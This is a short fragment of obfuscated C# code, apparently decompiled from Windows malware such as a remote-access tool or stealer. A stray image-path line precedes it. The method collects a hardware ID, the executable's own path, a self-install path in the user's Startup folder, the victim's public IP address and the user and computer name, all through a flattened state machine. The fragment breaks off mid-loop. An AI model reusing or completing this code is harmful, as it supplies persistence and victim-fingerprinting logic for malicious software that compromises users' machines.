 public static void smethod_0()
{
int num = 0;
do
{
if (num == 1)
{
HobCHX.PcHwid = BeFbmn.qTRwIjab();
num = 2;
}
if (num == 6)
{
if (!HobCHX.PublicIpAddressGrab)
{
break;
}
num = 7;
}
if (num == 3)
{
HobCHX.StartupDirectoryPath = Path.Combine(Environment.GetEnvironmentVariable(HobCHX.StartupEnvName), HobCHX.StartupDirectoryName);
num = 4;
}
if (num == 2)
{
HobCHX.AsmFilePath = Assembly.GetExecutingAssembly().Location;
num = 3;
}
if (num == 7)
{
HobCHX.PublicIpAddress = hWqyQW.qL318zE();
num = 8;
}
if (num == 4)
{
HobCHX.AppStartupFullPath = Path.Combine(HobCHX.StartupDirectoryPath, HobCHX.StartupInstallationName);
num = 5;
}
if (num == 5)
{
HobCHX.ThisComputerName = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
num = 6;
}
if (num == 0)
{
num = 1;
}